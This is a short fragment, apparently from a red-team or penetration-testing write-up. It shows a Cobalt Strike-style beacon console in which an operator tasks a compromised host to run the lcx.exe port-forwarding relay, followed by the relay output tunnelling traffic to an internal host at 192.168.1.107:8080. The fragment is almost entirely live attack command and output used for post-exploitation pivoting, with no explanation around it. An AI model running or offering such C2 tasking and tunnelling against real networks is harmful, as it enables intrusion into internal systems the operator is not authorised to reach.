 beacon> shell C:\www\lcx.exe -tran 3333 192.168.1.107 8080
[*] Tasked beacon to run: C:\www\lcx.exe -tran 3333 192.168.1.107 8080
[+] host called home, sent: 75 bytes
[+] received output:
======================== HUC Packet Transmit Tool V1.00 =======================
=========== Code by lion & bkbll, Welcome to [url]http://www.cnhonker.com[/url] ==========
[+] Waiting for Client ......
[+] Accept a Client from 192.168.22.145:1603 ......
[+] Make a Connection to 192.168.1.107:8080 ......
[+] Connect OK!
[+] Start Transmit (192.168.22.145:1603 <-> 192.168.1.107:8080) ......
Recv 487 bytes 192.168.22.145:1603
Send 487 bytes 192.168.1.107:8080
Recv 11524 bytes 192.168.1.107:8080
Send 11524 bytes 192.168.22.145:1603
Recv 449 bytes 192.168.22.145:1603
Send 449 bytes 192.168.1.107:8080
Recv 6129 bytes 192.168.1.107:8080
Send 6129 bytes 192.168.22.145:1603
Recv 445 bytes 192.168.22.145:1603
Send 445 bytes 192.168.1.107:8080
Recv 5302 bytes 192.168.1.107:8080
Send 5302 bytes 192.168.22.145:1603
Recv 455 bytes 192.168.22.145:1603